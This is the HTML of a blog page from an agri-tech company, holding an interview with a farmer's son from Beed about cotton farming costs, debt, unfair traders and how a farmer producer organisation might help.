<body class="blog wp-custom-logo wp-theme-shoreditch ehf-header ehf-template-shoreditch ehf-stylesheet-shoreditch hfeed elementor-default elementor-kit-119">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://arthagri.in" title="Trust based ecosystem" rel="home">Trust based ecosystem</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="130" class="elementor elementor-130">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-4ba29e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba29e4" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a828553" data-id="a828553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0c6bc5 elementor-widget elementor-widget-site-logo" data-id="c0c6bc5" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;1&quot;,&quot;right&quot;:&quot;1&quot;,&quot;bottom&quot;:&quot;1&quot;,&quot;left&quot;:&quot;1&quot;,&quot;isLinked&quot;:true},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
						<figure class="wp-caption">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://arthagri.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://arthagri.in/wp-content/uploads/2021/07/cropped-cropped-Logo-01-1-150x150.png" alt="default-logo"/>
				</div>
			</div>
							</a>
												<div class="hfe-caption-width"> 
						<figcaption class="widget-image-caption wp-caption-text">Trust based ecosystem</figcaption>
					</div>
							</figure>
				</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4474914" data-id="4474914" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb522db hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="eb522db" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;3&quot;,&quot;right&quot;:&quot;3&quot;,&quot;bottom&quot;:&quot;3&quot;,&quot;left&quot;:&quot;3&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__text hfe-animation__sink" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-eb522db" class="hfe-nav-menu"><li id="menu-item-394" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="http://www.arthagri.in" itemprop="url" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-131" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://arthagri.in/aboutus/" itemprop="url" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-237" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://arthagri.in/fpo360/" itemprop="url" class = "hfe-menu-item">FPO360</a></li>
<li id="menu-item-132" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://arthagri.in/most-advanced-e-marketplace/" itemprop="url" class = "hfe-menu-item">Marketplace</a></li>
<li id="menu-item-568" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://arthagri.in/blogs/" itemprop="url" class = "hfe-menu-item">Blogs</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				</header>

	
	
	<div class="site-content-wrapper">

		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

								<header>
						<h1 class="page-title screen-reader-text"></h1>
					</header>

				
<article id="post-641" class="post-641 post type-post status-publish format-standard has-post-thumbnail hentry category-agri-tech category-ecosystem category-fpo tag-farmers tag-fpc">
	<div class="hentry-wrapper">
					<header class="entry-header"  style="background-image: url('https://arthagri.in/wp-content/uploads/2021/10/guru-moorthy-gokul-K_AhXLfVuN8-unsplash-scaled.jpg');">
				<div class="entry-header-wrapper">
					<div class="entry-meta"><span class="cat-links"><a href="https://arthagri.in/category/agri-tech/" rel="category tag">Agri tech</a>, <a href="https://arthagri.in/category/ecosystem/" rel="category tag">Ecosystem</a>, <a href="https://arthagri.in/category/fpo/" rel="category tag">FPO</a></span></div><h2 class="entry-title"><a href="https://arthagri.in/2023/10/06/a-farmers-perspective/" rel="bookmark">A Farmers Perspective</a></h2>				</div><!-- .entry-header-wrapper -->
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<div class="wp-block-stackable-text stk-block-text stk-block stk-wv44jv2 stk-block-background stk--has-background-overlay" data-block-id="wv44jv2"><style>.stk-wv44jv2{background-color:#D1E4DD !important}.stk-wv44jv2:before{background-image:linear-gradient(90deg,#D1E4DD 0%,#E4D1D1 100%) !important}.stk-wv44jv2 .stk-block-text__text{font-size:17px !important}@media screen and (max-width:1023px){.stk-wv44jv2 .stk-block-text__text{font-size:17px !important}}</style><p class="stk-block-text__text has-text-align-center">Based on true incidents</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-yd2lunm" data-block-id="yd2lunm"><style>.stk-yd2lunm{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">We recently hired a farmer’s son as a CEO in one of our supported FPOs. The FPO was unable to find the right candidate and requested us to help with their hiring process.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-bjes7aj" data-block-id="bjes7aj"><style>.stk-bjes7aj{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">After working with the FPO for a month; he landed up in our office. I wanted to get a better insight into what goes on in a farmer’s mind when he leaves the comfort of his own village, family protection, support of his community to start on a very unfamiliar territory. So.. we got talking. Here is how it went.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-xp3yonh" data-block-id="xp3yonh"><style>.stk-xp3yonh{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Me &#8211; Nandu, you are a farmer first and now on the other side, where you would be expected to help the farmer through the FPO. After being with the FPO for a month, do you think you can provide any help to the farmers ?</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-pvfcnq0" data-block-id="pvfcnq0"><style>.stk-pvfcnq0{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Nandu &#8211; All I can say is if this FPO ( the one he is working with ) is going to implement the projects as per their plans, then as a farmer ; I would like to be a lifetime member of it.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-0o8sbv5" data-block-id="0o8sbv5"><style>.stk-0o8sbv5{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Me &#8211; Why do you think so ?</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-06jw79p" data-block-id="06jw79p"><style>.stk-06jw79p{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Nandu &#8211; To answer that, I have to tell you my story. Sir.. a farmer’s life is miserable when you realize what he goes through to make through a year. I come from a family of six.. Four adults and two children. My father passed away in 2019 and I had to struggle to complete my studies. My mother , my brother and his wife supported me to pull through the pandemic. We have three pieces of land.. all of 5 acres and we grow cotton. Cotton needs a lot of water and in Beed ( the place where he comes from ), rain is scarce. We sow in June and harvest in October. Even though we can keep the crops for another 3 months to harvest; the cost of production goes up by at least 40 percent and the yield is not commensurate.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-zjksw7j" data-block-id="zjksw7j"><style>.stk-zjksw7j{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">So in October, in a good year we get about 60 quintals of cotton. Our cost of production is Rs 50,000 if there are no heavy insect attacks . In a bad year, the production cost can go up by at least 30 percent just to get a normal yield. A standard 1 lt bottle costs anywhere between Rs 1300-1800 and we use at least 2 bottles for an acre.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-o64yhoc" data-block-id="o64yhoc"><style>.stk-o64yhoc{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">The price that I receive from the trader is Rs 6000/quintal. So we make Rs 3 lakhs for our effort of 5 months. From November to March, I grow Rabi crops such as jowar, wheat, vegetables in 2-3 acres and we make about Rs 50 thousand / acre after settling all the costs.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-k6hpv3m" data-block-id="k6hpv3m"><style>.stk-k6hpv3m{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">In a year, our total household income is Rs 5-6 Lakhs. My family is one of the better placed in our community because we have 5 acres of land. Not all people in my village are so fortunate. In some families the income is as low as Rs 2 Lakhs in a year to feed a family of six.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-rar0qob" data-block-id="rar0qob"><style>.stk-rar0qob{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Me &#8211; Yeah.. I understand, for a small farmer, it is difficult. But you still are better off.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-tdy138u" data-block-id="tdy138u"><style>.stk-tdy138u{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Nandu &#8211; I haven’t yet told you the challenges we face in my place.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-jrfcvhs" data-block-id="jrfcvhs"><style>.stk-jrfcvhs{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">First, as a principle, I don’t buy any product on credit. The smaller farmers do and the local Krishi Kendra owner exploits them. The products don’t come cheap to us. Starting from seed to fertilizers to insecticides to weedicides; we feel we pay much more money. The cost of producing cotton has gone up by more than 100 percent and my yield hasn’t increased and most of all the selling price has remained almost the same.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-u8ox3n4" data-block-id="u8ox3n4"><style>.stk-u8ox3n4{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Secondly, we don’t do any soil testing or preparation as it costs us anywhere between Rs 1000-1200 per test and it takes a minimum of 1-2 months to get the tests done in a lab. My brother and I understand that testing the soil can save us about Rs 10-15 thousand in input costs. But it’s just the convenience and there is always the peer pressure to use more fertilizers than needed.</p></div>



<p>Then my brother has two school going kids and in our household we regularly need money for medicines, repair works, school fees and other family functions. We take loans from the village moneylender at 36 percent a year. Less fortunate families get loan at 60 percent a year.</p>



<div class="wp-block-stackable-text stk-block-text stk-block stk-bfzoyxg" data-block-id="bfzoyxg"><style>.stk-bfzoyxg{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Next after harvest, the challenge is to get a good buyer. Most of the traders are old timers in the village and we can’t sell outside the village as they refuse to buy from us if we explore the market outside the village or the mandi. Many traders use weighing scales and weighbridges that are faulty. We lose about 50-60 KG in weight because of faulty weighing scales. My complaints in Panchayat and agri offices are not heeded.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-xt2bdec" data-block-id="xt2bdec"><style>.stk-xt2bdec{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Me &#8211; Now that you work for an FPO, how do you think you can help the farmers?</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-ch8wnld" data-block-id="ch8wnld"><style>.stk-ch8wnld{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Nandu &#8211; I am really hopeful that we can start providing the inputs at a lesser cost. The FPO has an input selling license. The FPO is working with the large bank to be able to generate demand for various types of loans from farmers. At least the rate of interest will not be as high as back in my place. Within FPO , we have started the digitization of farm and crop information. We can plan marketing of the crops and share information with the farmers. They won’t have to make desperate sell. We have applied for an agri infra loan to set up a multipurpose warehouse where we can store produce procured from the farmers.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-wvgnopy" data-block-id="wvgnopy"><style>.stk-wvgnopy{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">Even if the FPO executes 50 percent of the plan, the farmers will benefit tremendously.</p></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-mwqcvnt" data-block-id="mwqcvnt"><style>.stk-mwqcvnt{border-radius:1px !important;overflow:hidden !important;box-shadow:0 0 0 1px rgba(120,120,120,0.1) !important}</style><p class="stk-block-text__text">The Nandus of rural Maharashtra are recognizing that they can bring their experience in agriculture to execute strategies. Beyond digitization, traditional market linkage, credit system; FPOs can indeed provide solutions to alleviate the pains of small farmers.</p></div>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="posted-on"><a href="https://arthagri.in/2023/10/06/a-farmers-perspective/" rel="bookmark"><time class="entry-date published" datetime="2023-10-06T11:13:04+00:00">October 6, 2023</time><time class="updated" datetime="2023-10-06T11:15:38+00:00">October 6, 2023</time></a></span><span class="tags-links"><a href="https://arthagri.in/tag/farmers/" rel="tag">farmers</a>, <a href="https://arthagri.in/tag/fpc/" rel="tag">FPC</a></span><span class="comments-link"><a href="https://arthagri.in/2023/10/06/a-farmers-perspective/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->

			</div><!-- .hentry-wrapper -->
</article><!-- #post-## -->

<article id="post-604" class="post-604 post type-post status-publish format-standard has-post-thumbnail hentry category-agri-marketplace category-agri-tech category-ecosystem category-fpo tag-digitization tag-farms tag-finance">
	<div class="hentry-wrapper">
					<header class="entry-header"  style="background-image: url('https://arthagri.in/wp-content/uploads/2023/07/growing-crops-with-modern-technologies.jpg');">
				<div class="entry-header-wrapper">
					<div class="entry-meta"><span class="cat-links"><a href="https://arthagri.in/category/agri-marketplace/" rel="category tag">Agri Marketplace</a>, <a href="https://arthagri.in/category/agri-tech/" rel="category tag">Agri tech</a>, <a href="https://arthagri.in/category/ecosystem/" rel="category tag">Ecosystem</a>, <a href="https://arthagri.in/category/fpo/" rel="category tag">FPO</a></span></div><h2 class="entry-title"><a href="https://arthagri.in/2023/08/21/digitization-part-2-driving-market-expansion-and-concerted-collaborations/" rel="bookmark">Digitization Part 2: Driving Market Expansion and Concerted Collaborations</a></h2>				</div><!-- .entry-header-wrapper -->
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			
